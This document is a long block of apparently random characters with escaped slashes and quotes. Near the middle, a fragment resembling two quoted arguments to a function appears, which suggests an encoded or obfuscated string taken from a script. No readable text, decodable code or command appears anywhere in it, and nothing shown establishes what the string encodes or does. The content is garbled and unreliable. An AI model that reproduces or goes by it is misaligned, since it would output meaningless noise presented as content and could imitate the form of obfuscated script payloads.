7e\'-h.JOJKsE.$,j#I[I\/!wgJJOOkKoOWA.IJ?vhGz!.JRhnJ9J.nh.FJJhJJJA<h.ghfwG.-C#F8JJlJcOChmAFJp.h\/bdO#rJIkuGr!\/JOhaJ.Jxnn.EJ.hOJKA9u.g2hFJ9.30aWzI1jChsSwhNRh!3J.hOJFJDro.FJyhgJEAruJgzh.JF.t8gOdaIugOAlOI.rOk0TN!AJwAMJgJQywXS7S\'FhII.h.JwJ(ss.s,A#.[c\/ w9.MOKhMKk2pKih!vAtAFkJkhM!+.J+q$C9Ezh)FgI&\/< K.v.GZ-o#C8IJiJxOghlA#J..h\/kdh#iIrhFgkFwjo\\E#3oAgggN.pJ1JI\/zeyhOAzbyDg!.JChghF9gO..Ig...mkDkFMiAw..xCKsjC.w1bFhujCCgIM4I0C.C.C2..6v.\/q.iC0hlhnDEhnsCIwi.aJ0FhwcFhMibKg.Jn2vz.8OrhFDK$.IJh.guFKgC.s"yOFk)\\N#gJb.\'fDMC!QJhAoJ(OphJ?KN8sIsD*.\'CE!hJEMJoC-Nr&.vAtFFhvOqAFKxy.ovx[KFgp!FON&.Jk2CgJrJIy.KWhntOFn"n9ZgFvIzg.gOIgwqqF;xU.1o.DE..G.JWJrs}.r,g#dJ8Co0nyFrhOES.hIO.ynhEFpnguz.OOPzlOoDghjDmdk.rxgIwvh.vm.I.uugzzFOhCkhUFobCOIIFE)wA.wn.xCIOu\/gOz\/0uPKhyEgKAhupg.zk.k\/h 0gv)\/O.FxOhYqC8A0.hF{zfOnDhhOIyC9A0IJzh{!h93(.Q9AJKIhCzojC*3\'$hCFOtrF."AgFJuJiOnJIhhFp3.2)8.zCgOfOnA.Ojq6FO(fdM2!IJ.AIJDOKhC.fCOIkAJK,KAnEJLJrh0K>Ir.nj.FJ"KO.ka\\O#K_@6IEo92..tO[5O.zCECu.+oa..v)IghvrsJrM.ESoK<JIhG!O.F+ $.90SgJFhgJ.Auhik.JEJSy.KgjJFd"BG;iCzD1c.^0Yyr{AFalDiCK40$DIw.sgnJVFFOJKhr!y. +F$r9JS\/JhhGJwAgrnpj.AaIqA.A..hiJ!J sIK..bJdJiuI8zfEdF$w..SI=Al"Fkg.ruTA!rJAAcJIJ4v5Xh7E\'NhF8 JDJ7sr.C,k#h_r6NE89jJrO..OohOC.FJJkAGJ!EJbh&J=J.f,.IJshFJIAOh9kwJzJNyaKMhut.Fh".G.i zd1Crh0.yz{\/@SFr.Frg..KAJVhA!F.y+g$@9zzo).g.&i<|wb.fih>zuOg.f+gCtwFFJFh<!q.1+E$K9rz.)ggh&F<a4..riI>.ueg kC$J.9T0=Ih.FNgXr0TJ!AJoAsJpJJvxXA7h\'AhC8MJrJhsz.C,C#g_I6hEi9%Jr uN.NFNh Ku . KJChhbg3g.gOC<h..^Ch.FF.gKIE.gE..Ow<Nqg.IQK9II F+A Tw.fPyO.M.OiFIe2g9A .4hi0k3o\/gS.3dp\/wuh &...P.gw.hi*&MiDa &CE.oiF.,h?..wJ4Oz. .hE.i.qCv.N+.rtIN+y i6E.g.O.h.s.O.g Ai.huzC\\KCgsFO.IAC.hy.\/CjIChKJ. j.CM..AaDqoOg.h nCKdcI..hgkkY.UdO...+mIhych.A\/ksoii.i.OfA.qIjbJ[I urhd_F..OkH.hdn.iOI.hghE...dy yCnd.K#r=EavJy. 3.kOOk.d \/.uI kgyo.nl8qwA.AgADh.Aopy.dh._\/g4srzUd  rJBycMIsk gLk.:?MhCy..DA.nh.ADEE.Ip  K.%FIdcIwhFzsgC @.Iy.hszy=S.!.IpKrOxsIhkMjqyq..Ad F.hAkr>.4 .IjAIcO.I ...wot6Ecyq\/K...}gf;Fgr.o ArgT vh.Ikhjr iv9:Evr.i9.iwr8hIMhCh0 KtCOhggygrhFAgoJ.w.eAn.Dgbrs3CzOgSghffhaAkIh.uISNNRFgI..ES.&wOuFnOhEAgEA...NA".hC0 jwzDr8KO3Ia )\\hktjgy5...F0AiKw.hi*y yzAC6.pi@.IIJhivOb!hUjrgtro0A .cI.,3Fir9hhUA*v0.hhgvoQ.Iwug.WAuhc.wOJ.A.UI.CKhKru{g.F.JO ...E.r\/hu;.zmFDFinh0An EhEAJ .IzA; A..bA&J3O.i.-.gO...cg.o..M..Ait "IuNvfC0.yh{F EWzd.M.CJ.iAvd`.....qOi2IhfAhs|.MAz4k.EkGkCif .:FIF z.kx.&N2gzAh0g.j5B+S\/ NMr.IE.. dJ.t3DiwFgyDy  T4ktA6.4ph.takj)i.. EI.9MeihJs (.I9rh\/ynA.nrc%yA#g h...An Oyhwk&d3o .IIFziDo. g.Dt&=s..Ag 9h\'i3oFf.hqjS&)3i.achIhFytrIh...g.zOv mn.ucOg.auhuq3zyOm9.h.KA6vk.OE4hAOCO.hzj6h!OEE.yDyi JCClOrO3LzC AiyK{dh.;h.A. (..I..Iq:h  PCgrF=IIOxJ)od)Io3Jihh Kp 0V.\/hua vh3OASFhAgOg.EMyO38i3aTEhr.FJyvEFuwr:hOkO&I3J.3\/F0Ar2.F.JgphuAg ik.iK 3uI3JZE MFh0g.F. FydAc0I FhticOIrOz.JI. h&M3h.m Fr. 0FNdAI< JkIi>.DFCtIc\/EhKDdD.v k.oErF. j&"3O.C fhuOr q&h3,.C gh(h.yrO;.Nh4Or ]ramiiM.M0A:sM O0.NgF @+IaMIx :alghhlE.keFF3azKg.IOoy.J .)AdzIt phChFk"xhihkFBo.D52UO9....`9.orFhiIiAi.FA.PrJogkZ}.h.InNIIpMgOo4gr hCI.tEIFIu.CFgz.gIhhFVk0. 3vgAFr.hIgh.`OOg.aOOrvOoDNE.vOF# u=. Wr.3.zIh9OhoFh-h2OA h.\/qo F. TA !:gMC.+K.g.hh.cEnuO.uOFIAOqrc J<& tEDy.3viOCwh3ah.2z8gFp. .oh.F ..qd.*I\/isIerK.aFI{9MOv.\'Fz.o.s uhKsA2D9uO.hH.la.IDazIS g.adAM..AOJgC.D.JChdpI. pIO.KqghE\/kt.hr1  .N.II.ggyr.rcdrIF DIh.fqChh.rCKd.Ig hcFDrb.EOy.3wht kUIk.ogK9y:Fco.Sv y>I Eoyi.MF..Mh.04CwF j..Eyyu.dgM9J Kgoah.sKo .Oi C.JF, I.hFI M>;.z DUI.g hhpI. ..NCh.E .\\Ki_ E)3cg oIONqI. FTO.. OOF viUh3ok C.MdY.. sa..DIO qu8`AF iw.OE\/rh 09-gNgw gs.Iik. hrgEl.h {IANKIq 03Igh Ohh%EKa.gF .. 0KE yh.)iOikJhf..F[hA n.;asE..7_c9.ohIn Oki g+cI.F>lH C(DI.9gw.uv a4Mw..I..Fh hUA.8u@..\/T Ahk.F 2he.r h!h (*d  "C irh.. mFz  y0.u hh\/E. hFJ OhCnl K&  =4K rF9 AF0 Fmh .6D ..Y.g 5BM \/.VIk F2& .hI.F gFF h.;.x .+q 9j.hm drI.h syIuI JoN.. Ahz.3 A"K zD..( ihoof .+h q.KC. x.IIz E4r 0zOhD iDK.J dh..l .h8Ih gry.u EkqIy F00 JvEir 3DIg+ MDIpF Ozr.  dC C- <pE.w \/.jE0 .\/LuC I.IIg KA. iro.F u."Ef 3!f xh.pF OCr.z F!. (.OCz LC.hE phi.c  -w K*. .hNkA O.Il. D3D II..E yhAI. C)h ElFSI rC_Es F+O infu  .gcig K..IK guOgg g.KIw AFD |.hIK O...u F.IIO Ab8 P.tyN ilLry gF, .BA IFF OnvrA h.Jgh AK5 FCacC N+  gd.rO FF0 sI.0F )rxgD UIFII T.KIF 3Fr O=i cg.gr f5II. FWK u.y.! L.os0 iY. .kluN juF.O o..s. JMAk0 l.\/\/O .EIz. EWa FdFIF Crdyl .F3 Agcgw 3..E2 drFwK dCFul AS0C: S.A.EC.h. x.h..iDh. E.I...8.g Ahz.@cgIg .r.rh.I.` Ai\'.h..Ch Ih.uhgOhb OgEgC.... IoO.I. oE O...0.+.F Oithu.u.t Enyh4v..O .hIwhEhvA J. NMzhph .rKIyI.hu E.hgEhK.M .hvrF.Fo. gur.g\/J\/q iqKiR.FqO x.$wDzFhr .oF.h.O.C 5oE..gChT DMO.=2.hh FooEF..ha IC.hchNgC gg.rE.-.O F.JEJ8sgL voK.O2xiM >k(ri.xwi jar. agIu ygAg0.j0c W.rCFhigv O.w0g. M2 ..OI`hx.g h.kCOgdhr ..JI.grhm CCu.w\/Ong FghrgqC.C Ih.kgIOuI rIh.?.h.w h.rC'),YDC('iyOzCzKArkJ.DsghvKEkn=.!hJ.h)J..h#fPJWv.gIqfg.IwKtu,az\/E0y0\/.K\/gKwrfhyE.gFtI_2K9i]hO...\/KNsJ.unAoy.ThtEDyucBAAEK.vC3IE..hKosJ249i]e\/\/4ArF.VEE.l\/I.aO haRDIIhKOq..\/du0AJAywhBF.kkDCA0 .F3yIN!n3y.Ef3.M.cfnGFtCDh!gJAhNhJ9pO8.FgiAADhFuinwoOrinfwbhhujECII8|FfhbFh.j EhuKDtg.pk.{\/h+JIy.KClIgniv0.8OOhCC0jD\/rueArAgw>BFdwf7NaJKuuAF\/xe0P.KixFaC0KhImM9\/g0vg.sSp.vOgDfO.hggJv.NgJXuKA4yohKL\/9Q.jJ".A#FOC9ggfvbzE..9hopIIFIJEh#!k.KNyA2KtFEoyyEgC9xziClFh.gyu9EzQC)hA. wK4bs).I4cggI.sI,.pdrAA.hh.zkvCC0x.83aI(!i.!F.jODKu BOA#KJvh3uEc.yKFsh2.9K]y\/ 4yr .rEoCI.Na.Jk..FiwgwMkaI.nfg0vy.DezFIA.v.zIi zTeJ\/muoEAKhpF..j1^.g..4g .i\/a.K.kKK.tK.zW.MsRFkhgOYgvIznxguhKEFpk.kck.MwC.JCAseD1NgIdAShg.pC C.hiKEp?Fyu `KNfIs*z0I=fhuAA.igsrJOh.KKkfOYO_VJFFO\/CGVgxr!Ow.0KvnOYOEFt[m.g..MKKoBC.O9.CK.3QY_EuJgFxf6Gnggv.Sxkhu 9hwIOaiImS].Kh.rg)f.MM!hJAhzhhwJNIFdiKwIh9$gEcrnJNAEyiMKa..nIqlnk.2rO9yI=I!DJOhAJhArw.PvlO\/OsIg.FJlzaI.#\/.sFiEfhMf!rJKhEh:w\/NEFri9w_hK$.E+rKJpAK\/JusygD.h{HEO.rgOhK0niYh0zJ.hC!M.W.y0dAywiP#l2O.o.zKr.1nnKIErKkE2h.hfbGt9IJKhp!4. DODIuIO3M8.g4gwtAk.r.=.xgA9.giv ^Cg\/%y.MF8nFrFEK.h0hNyaFOFdnrl\/dtKh!1yug.hzb.xSS.5FqJAhA! .DN.s3K.A1DraKKjsrE#Ahc8C5wES8O5y.YiE.iCm.]q1MnI.QbOrAEJ.Ivx..OkFdvFbgnsKtE.v8nEuEoJnmp.EojFDs6.jQh..;\/KhNs..FSIjyggg\/u.SoCsC,iKDJxE.IihCfjw.eImOrlJIE..AjcrI0vJxg..if.rocDoJEr.uIgKAnE3Ijy1z*a5IIO.I.utpLDh4ijkpF..JokA.v2Ii."CiO.t9hA"g r.gJw):ERjOhEnujoCDkzsif".O.r.$ClgI08FxyjFygSDUv2 .h<D.htEk..4FMFIjtgdjxIKhFqzgpO i=k!CwDwO+.hJF8[EARph gnjdIFh.qCgFIK:rLEAOgcr3gzgAGjdJ.C*u0VzcJAhfgXnuga-oKKCQExFujgy>S.dDx.CbApDhogAKDaovTF.Ot.k..iFwFFjKgJh AJxzIJiFGyzkCOOJgOaAIOJjhhJJE.yzCKFgC>ozCOieA..IhKmEKIdqr|z hCJCg.rNky0kggrogC0g:OR.aoIVOOD p.mIF}mj(SwC.iA0.IqPQ.Kiy.k..rdOAK.nJp8kE RIhhghjAFFqOgA.TFvKJM.hHJF.IgM`R)[KiSFjxIig)ASChIEa.IuJ..vgK..injzoOgE}JrOgZA8..Cy.jJC..gg.O2JiJiyjK4hgAAF.pCh.rakIRap0vOLc+u.p.O.aDKghFOhhoomCKLykghI\\pywqhg.u.hSOzMx-KAAhztwAKC3xyihA.pKIeEyxAa8EEdtI>a2EDzDDyOneIuypI%OKSnC5rABgKKjoF:JDhAzgArhhvFIEIdi.KOKlyarIiJEhDJ.Sc-sOlCCE\/Fnj.-[F.AEg[0c=I0FAiEhOqErt.kK.nivkI>ww..gA x.OkhOEozoCIhI"i0vicCypsC.niFjkqf$mCiuzKAV.OtKm&KOhIrqzuhAJrgOrOkJ0IgqKA0h,K*la.IaIk\\UmyKS3n,3F.m.JFEuh.gDz.anEOrJDFKkggrr[IznFJ.uws.ykrvIA.J.Ec\\gnOhbrIQ.gJicy.qng.Ooty+\/vK:JKg9ha OFSOuIgpKihFg2OKI1IJ&.FA4.\/1iuEhvKAIhfhzOrhMHFJcI)hOJnhchxi8IxkEIAhhmxF.\/.wI!.1aiI2go.uwgEKghI.vJA.oI4I(^KFEw.ZD.K.gw`)iJhsiHKoh\\EkEhmkJQzgo.EiPscKOKwhoFe+1wIkshc1Ai%Chxm.DJ.h.J czg6gv\/itF\\]AxrCohqJ.OJKsCHlJj.FOh.\\Jzi."Oi1\'i5tIgKjrrvn+.JF..KCxcaiAN.pCJhIGJ.AJ.k.g5AIvJ0#z5Ahr.J.hOnAVlKgkc\\ (KJ*iAiIriJN.zo\/8E\/O.E4Kw.KEt+b0JhIgD0i.Jds.QK4KE.vEFhwy..kuq.JIso\\A(sJij."KCRzhgKF O%.IwDw:Kzp&bhJEIEDfjIhgOzODFKFOyiZ]kEvAAhJD0y\\dO?NtQggj.MCFz.giFhKy3K+.J.C\'hGJ?enuIA[h.gKO8O8Fifi.qj.ZrkIqeJh8.\\C(mJ..Otc\/ku..iCpjkk.8lICwISCnDIIjCx%!CFwoECh4jy.jl0lgiA5NFIJKkwnxCk.uN.Jikjg.eI4t.Ih5gIA1h[IJIMgDI4AzMp.gCkk3OrhgMgy=.a\'0.OIsEk.3rq.&luA[IohCAsxDhX.nnAFgErEg.OF.8aOKhFIr.tvAyDhxhKgnOukZt(Sggghg|SWh.a(IgOKD.pKxaCvLzq.OfEF9wurh"JIKhxAF!I3Pr.TbgKCMuJvkIEEDCFOgImKxvJk=g0iAKDKOKD&saK1ywqF.]<hrusAD.j.Ax..h.3JIjKqACKOJhhyr.K9d.IK.OrIgMu^hIAEj.z.OIK.nr0kEOdK[F.J&krCOA.o.Is.ihyhqbgfgorEE\/zjCwh.Ohg.KAvEpJ.JJh.haSE7k4CE2JJIKI9hIvo!OnaIEDFKzCw.JwEhqmqJQKKAygkg. dkAOpkkwi0oIq &7JKIhC1RqpKu |IK.jghvJdEyq9qu&EJy.6tThIwCCuJOh.I.KJ.OAxbFI JDC{i.`.iy.0sSDpJ$r.IpohS.vzIcvKzuJ..Aw.CrJjh2Fqq.g9rO$y.rKiw2[DOsigiAS+.0O r opChLpschJ|KKTggh.J.EI.EtiIzMyLla.0ha#I0OkC.s.E."mrI$W.OrME..IK+4.[FO.hgiIKgqIByli*lJ.FwOKyF-OKgg.xIFDAFEg.l&gkoTJm.iOkC,i.\/<Jmeivkc.rIAB.;r32IANnr\/zFrkJIhgrOhD0\/hiKJ8k[hjwoIFnhhAt.IKKhnKD.F. Ai.w.NJig.gGIEi.zKjOz*FjKpn.0hEgdOzriw<.&\'hiOJFAtF\/OiF.EFKvKuhgHgE*.Kyy"KIk.pJmJFgmD(NwDr]]h.iE.E."hqFK#IgODiZhwahIva.E.bEFDfIAQhgFuKOhEFnsv.1\\ln.hgJ.IiHCIOh|OIrhEur.A.A+dwrC3.}hK Ih[M@.Fhog.AJMjIh8Ahjh.htO.Xfj.lbiIrvvuAjymFJgrt>.war.\\.vghkJuKAS-Cr@JOp0yCJAgAdd.rDn.}yK .]JoFK2D)IFxJOlIhv9.Anhy.yfS;.C7....fC\/lhIEn!gdK4.KrhJF.Jk.OO_ld>gpAHEOh.pO5.EEEFK4c)C.hD.tn}EsI*.pwjKGgg.rG]..hEsiOIsrBqKuj8rrICI.f.kf.\/hh0E,!1du4JKJhtwOr.]F..EkOj.wy(rOg.K..HFo8rwC!11uiz2rJgk.HQy3Ua.ctIr_..._skgrko\/dD.Su]K..1uzDOE5p>FFhE5:v.huyl.p.\/K.I4hw8jhh.1EzkO36.>gFv.S+uwT%3kqh\/CiDwu\/\/zmEJhhK>.wx|.y.AkrJ>vF,.K+JKgg2On.gwCw1KgpkafIEO.8o8KjMJjE..KrD.Ngg|I4iKKrEg3krK3\/KK#J.9i8KjhJtEI.arCl*KrFD+zh.9rEJvvEKsieIF.t`}IK.4l[hgxrOFJr4O EtDOgg.UCO.R+IwC%AMsruCjD>uO\/KmFJ.hI>.wigmggh..qN3hbQgF3rEJs.jK>ShD+wvJDIIhI].rrIKAconuv%E54Ki\/.KhJIh.8@EI]JCT.0+ngE%hxAKh\/fwz:J;MJqIoJyD.I A.ozF bh..bKIh.FfzAihgcnK3ohJjh..8NtJihK"1i.zAjhvgIlO.0.u97kme0&.Sdj4.KCp.hO|.yiA.EwQh.JiFr.J..J.,...1. cl\/KihKy8geNF.vF}OK%.FJyMv.Km.)O.vJK.mI.KjFnmj;w+h;hKc+pwO:j;zJFImpC]iv3I.zhuEFIpgrPw.rCFs.^\/ZK.hEOtrzbEJ.COqFqsgcc.]3CCChflO..YEyF.8z)E.#DoO .IKxgOjyG..OJ.kkgFAiykkMzWAAhx.j4C)sJ\'rs[pJfOGm825"aJworgIhy`.FvwgZhE.v ACn-VJKIon[[hODwiggwhkJt.KsDh.oCvmAihS.g+A)rJ.hF..4IyNIK(JJu.*9.n<wihygh[0c."g%.h\/snh5?iCMvhzhAJf0v.wFVi2h.IfgMk.sJ \/Iag8"ey1^ix.JjcDhhJAyriJ.3zAkiyAv9t.hOwb.h.ECd!0cnw;8k4WhJih.AvhFANDDX9\/a4irJFshEw.cChk2ROvpS.{0jDOuz.K.M#.uhkgr.cCWi.k\/guJC..3EFDCeeI%rd9I.2.O9kx$IghT"IrA..g..QfOukyhj.hw\\E\/vvJ.KCj.DKzvOOjK.Ocup..J.3+ACy.Ah.cJ \/V.tK"z?A.v0KFAn.I4E2r0r.EAFN0Ouh29DvAAJ..2j.KCCsFh.h41C.OJ:hno.:KSK9qJgCk;oJghhwMrOE..g.i2gAghA.IJIzJe7\/h4t%SCvuAuAv%O.guu.hAgihKKstj<zj DKJMCAJFe@AYj.A 9J.J.u9h.FDKK.DnAK\/oKITofrFx.rJguCAlv.OJhOp.vhboonr5hQ95zSKDCr.>9OSu9ErJXIr0;\\gKWcIJ2w0y.M0h:J\/2Shp\/b2KgsK0Ik_pI.Sn9ru.yFgg<uS,shNKwmk"ySIhC%.hi4oh.?r..J .3.IAyyOv.oOAAwC1JhA0 w.woK.AM\/fO.w..gIFrI9F.JElV.1pv.gCVKEPfwt.ur?z..EE.Ddg02nw;Kk.WOJahsAJhcAgDnX.\/t4CrKhI9A....FCyk\\gIlrggOzv2yAgh..eAtrOK\/CACr.gKcvyOyyf..C^yAvrhDgOVgMxeCC9JA\/x..KJychCaJJf+AaKoNFgwrMIhIAritAIj.vggjVg2C.hCrsgh.hy1K.aJ hhoS:hSF9 J Cz;WJhhhwCrIEJ.z.(2LAih0..JgzXe0\/a4.%cC;.yvjuz%gM.wysOIIKtgtr*ragrkieEO8rkkOne4!rhE.FKoJnoCkeN.oK9I.!Efc...gJeAhoJ.\\.hgF8AOK.IEO.hwAFMhKNF7hEykI.dFg. O rFmyEOKhbg.ygFItuoo Krw0rty.OOr+rI.IjgCjOikzzwCOzoKyE.vK.Mw.ygh.Xht.wxi.uZAF.#t.wgivC`X\/tFw.i.h.As.01.hJwg.i5JIvKj1EhOguD2.$CKqAtPwriKChXr3phh.CKyEKCIOzgnFcoFDrDtv..ughhwyE7dgD3Ihh.bIFuoJksC.Po7Jesw.ro4f.Eu<fMug1A.r\/k!.hkF.OKFikOJhOyt.9E..0SgJI..IAdBwg.hK5fr.v{iokgglJoJsE\\_bKe.a1Kyhvl\/a.Iog6l...KhryF9O OZxOhyCARmygnhEhKgi2Iyn.h1.FKzr.KlA\/hn.u{DoIgclyOh.N.NyyKi.kCOK.jKhEgn6Ivh.l.hFO0y_.AM9DexwpDhc.slh0gs"hCsJ0IEiJh.Kuhpu.zgO\/hYuIwSgOhafs}tO1riTg!OFQKwECz1gqheEKd zMM}!fAOhCeoKEp*aCsI.CwvhAE.IKihjiAhzcvjtp.O0:IknoCqiINIFiOAn.kihDOirqy.D<0r.agzA.vNCgD.KOEjsSEHuvK\'husKOhr..yNFe\/wFCIKwhrswkKyFDI05F.s_EFe..xFC\/<YJ0hkncnorFFoCk3Yh2Fg.6)sICoE.K.gcGh.xg\\F8K.vD.Cxzrpu0hgiIJt.\\IyczMCnO2f.FCi..qy.v4n..0r.ja 1.KKi.K5CE\/h\/wwFD2gDgnn.COID+ ,hfojsrIpFj3KDp.auZwfCFJjj.MoOMFvSKArhnAnoIwhtECy.JEEFuA.JF.E1hJxgTJPqOIqf.gKKhK_SaxE gAsgoMoI.JSeJi..I.dvgrK@ygyvhkKhhEpAivv.5AD6\'x\/OhI4fF0z..jm2iwrgKKu.twh@%8gIGI.lO$DEz9.uNxhJOhnKuEOKkxrCFOrguwoarggEnDEvkyhD0cFhbg;F.YsaGpCAcjy.mi.zjw\/FbOhoc..,O.whb.4ejEzK.SmCua. fhrJ.mM K9..O.zgNn1f.Dvrslwydhzu5O1s.rgh.hKI.qO.w.pOqghh5!uIv4lewyyI2E8h] CrRC2.h^FhAAhKo4sgIJuhc.1ri.ggyJni\/.+Ip2qJNJ3ohiFJrCXK.y.(E.OO0.h ,\'rAg.5.;KAfrxkA.CEKJC.jAgr.kj.uC..iKwo0h\/K.g.z.fJIIvbwK.OAIr9kxSOKF.Ad xs.zw3..0JgIrC0ghD.1EO..CO<:n 3.hhggy0mifOcs.iCm<OeznyiwCAkvhr6KsnPFagIJJ3SJhwaIEOGKAKAOh0..DAUd.uKIzF92wFgphpOpTAKAM\/\/uu|Ez.zF@Og.qDr.F0.yug.AurOwc8CDoCgTgObEkjKhFy..oS.oK.C0oh0%..cFrxog+hhw jFVOOi.hs.h8gO.0MaF.thFk.A\/ghuA..ICfOrEg.Egkkh..sEFgr?IgEO..hhiIhA.hNuhSJFI.u.nuSA.KF6E!cyo4oC.IAgIwO*orh.g[nle0..f0cIF J{EegC4hhCEJaggEeyo9uig1.bC.skop8..OES.9atI..i.(OzKgrugyM.u.CgDp"EkOmKE(hgIDChz(.HCou0q.ghel3.h.Fht.AFhKu60.uU.E.NKhoOpC.IEJ.NDEsF.gC6cIg.\/niMriohOehpFKzhg.muOFiwK0NO7CDujy*..FDgvmKBKunggfhFECQOhOGOGTizrh.ON.;EAh..CICOr.v CJv.Air.K{CgIYnl0;gJ.`FOgcrIEirF-..C..03gOnIo.oh.8CO;gKrrg.hIr!KaCE8QFNhnzKhCqC.yhhxFhE\'hKy.<mKIhhwu. JhK.zrivo2.FOMuh1hzog3KvMuFKunOiDhkiqI..M8F*0JrrFNytKIr.KdIDug.h}..ww=Eimx8I.OCc7wFFuugFEfy9hM.iSthOE j.CkgJ.Fi.Cg.rs5.ai9CgkrItahiOSiV8*KJhID.+i.uiFKwtwSKIkkn)gK.AE.OO0MG..yADh;ExFRhrHIa.Ih"frgyxue].pkvT}IEnr\\yIDHgh. gI.,K.OgDJuP.5icuIwg"`CJhmSAuJC},6has1OhC.j.NMKIMF!vgChOEI" hKh2sF.ICAT..C.KAtIJ.\/hy0hx.)T.Kg.jIaDEKCO.FEe\/kNXhjsIgh.gcgnSthFSrIsEJKElun.kCr}le.ai.rOd.J8KKrCg..AOrzF+kghFw5yOiqEdTFJ.s.< uyO.v7FvrhJjjI..SKIktwF.I nMOAs)FrzAJAj0K.yKthF.Sg4KF|DJJyjYKOs0tAwFr8.rAKmOFJkIJ0jKohTvJIp.<0nzOgj.FIijiCI.TCJgor. .CwDICFcEJJ.guKOO.ehECjntx.bhmkOJqgJI.IiItCrj.tlgK.zC.iNkv.F8.[wCnDrt.wzDIJ9gdpz.KoO[ECgwKtK.ohAvFJagOI.E+IgCEm.ulKQNJ!hAhdNIhih"ICOqN.i.,y[g.r$}Ie.aIK.EEvgCrMdychwI...rI.nFKyKrVDgvhuzOlnA.d.+J.DuJKJpJOhrv.VI2Inoivu .FcnyCc.tFgKAk"j#.Fs.ETgyOTxt..oJcJFJvJMSshlcrEOJADIh.AO"i#FFyfdFwjKtOwpA8"H#gF1i2FOo0tkggAK"p#hMn.`ihymiht..CJxJvJaJSSlhoc.EAJ^COhlAI"0#hMIf.FapIt.rAJvJ.JKJMyFhhcCENOc.KC F*CKD.V40..zNgrE..4ocdoKIS.CIw.C0fIrkhsggfqC.C.J.=.wyIi.giFDvJtp%OJ.J.J.JATS.dMFy MptAmJJ J.J J4T..OaFy8aItahriOPN".\'KRyy.hgccE.JK.CgCJkJzJ[Jl.wC6hucJEeJiFSijPz"I\'ER\'og.chJyIhgtpn\'JKJ.JoJA.EizhJcIEhOOhg.CgD.iI . OaurDk.3gIH@M37.JC0}|jJ.4w|EJIiKKFkF.h=kKhi.uK|Sw.O=hruzM&EpOdgKF{Du.1E\\70I\/E1|.ok.N=OK.iRghkC?pi*gJKhy.L.K Dw5hI.No1IgJiE\'AIEIiO{iEK.yv3.kAkKFpI..zn iFFyjMA}.qK&Fr..zIrAIE$SrFgMOzKsuimy-.gsrJNlIJkzIc1.1c.z.K)0F.JiirDiDcgjyohpKohOyIhzy.pF..sOxxuhgrKhu..ow5.OKM3KO.wg.z3jk.QyFo.i)zFOJ.ijjzl:K8Ej.Kth.OMpA.0..k=J0c<KjhgkOIxIJk4w.TND@hh gD9%OIkz<z!i*.KcJ\/Fgivg1"wA..yK.Mi7tIAEKIj{QFpIOtEA.KAFMIJ|IJAgYEC.ApnpIK.khAdMUM7Sw}&\'snEic0.kkKIu.Pu.hJpK&JEog#4..I.Ap.AMIDKK .un.qrw.pDINxAIhxjIgthJ.hJJ,iEL0AgjcK.O#rCEoM_SJ\'gx.IONhI9Mr.NyOhAKhiEhqc;IDcEI\/.I.h9\/SvuO0JO.c.LgIO1EODAog.nOJsh5nx,iIuAIhzppA.rN.Aqfy8q.y1CjhvO,N.JghcJKi$..JzhyDgg^OykgyNy8YE3IAbgIvSO%pUBvM.E\/_.T.ICyIhIIlpJKDzK_z3kO1jKKurOg.w9c,A\/uMPgDS^vI.hIAKoa#u.KInAC.vMhDKICh.g.jtAhidxOCazhiKz-gn.j.D1DxwJ.cBIOJw.FK1.dKFgkC1ECMOKukgChx.&piJSMh.KrirhrKOFISOhI&hJgFiiIACkADCgOOIASg\/+.J2hFnAJIcfIhA...KNjhC.A3y.ChzAiIACzOCFnDUg.oJKrioO6CJA..zh7.OsIKtjOZIOdhCxhNOKh.o.Eh_iTIIOCohII lhKiFKsOrE3iO4gwAqIi>cA>uyPP.IJhKptC2yOOigv.KOEhvKOgSh.zwA.C.gOyKRihx#D3zhjhzMgCFFvhXU4.v8.j3.g.EEIOE\\sEol4N.HI..EAvgmKeyFC.xFC zrgOxKqlgOKMjDdKS.FOg.Kh.KIwIJtKMkE.JASDh30.uEpD+g3JxrK.CKTzgij.R..CMO#1Eg?gJEnILgK!jaCTAIyKCFzgigA(zkC.ktUi0s?dJC..Jkhi3OgEANSE.d..xKDCzOjrKFwi)Cy \'q.QOD..JJgCO4nOrfcdIK.OH5zhi\\g,"9IIhhTtOKEIvkZfgvhjA K?.KJgnEKOFhgiKKzmh.rUK$gK9oI.d0AJk5g.chIMchI OeI3NIaJOEokgZKSyag.Ap.]gKKFrA)J.ihKCKFkn_IAN.I.FS.EFCvsFup.RlI.lJOKA?iFkA|.j.9FJ4DK1agKEIi"IJMM.Onv\'wOzIENjKhgzjtv.>AgEMrKs9lyCkyrJIr.4FKp?^zOFtK0SCnMF1@FdEt)yoz?.yshuJu9kczI5Al.yK.u..r5.A4r7J.g8.KSyyOqU{.cCITOOyJK..Eyhh.coEEO6rhKnKw3Fi.E agx1OhIKteg.KiONoeDgOrxpC.zAgHg.jK.O+D^rMzIKMFIJvIK0u yujutOrNvEK...AIEiOXKLuNS TKzKjrg.yehhKpD.3gihKxwgK.KKIxJKhT.g9F3fO.i.tI"nchI7OKiHjgKCw\/h.ivr9eAJIm.yOmJoJgKAwk\'^iKrxgdFO3rK|kEay\/KbkryvthikhJKxkvECMgU.O^o.JU5y.Od @crFznjggikA.rIK.tKJMN4FpvIIohMrAuppKOFula}%z2jcAspACglEAjh.xz.zt TlzhQdCOhCI.FxjAvhF KghDTJz;JOi.hrIwhMO6zKKkk xg3.kVcKJrFx3fFz..F`iI0j.g.zF:p%`.OMycRkFSvdOJCgMADC9.Ovz..iDASiT2KihN5NiFgFJIhIINhgJ.z.+nIJ.iOcktbkDgIyCAo.BF)v.z.OJPiJKnpHrzJyhJ.#J.iA.OJhtXog.K.y)tFKJ0i`.OcnbqDcIhKskO_I.JJkhC.FJE.hfJ.hA.gunJ#EOgk.y.zkd.nIgkKf.IEsD:chIzcOtKeEIdhug.zFAShdOggyg.cDIzFnK.D.4 tKThOEtk{.pKc1JKCDA`wM&GKp5I#K$MwCwIRhK..3K%.hFOzJl+A.mu_ .tD -&DMOh.MhJIogKIEvFhcmn.OMoYOFzyGtJgKF.ktbrDiI9C.oOs0J(hKsh,IICO.4rJI5n..h8Jhr.JIiaLf.F..9^...hJr.nf 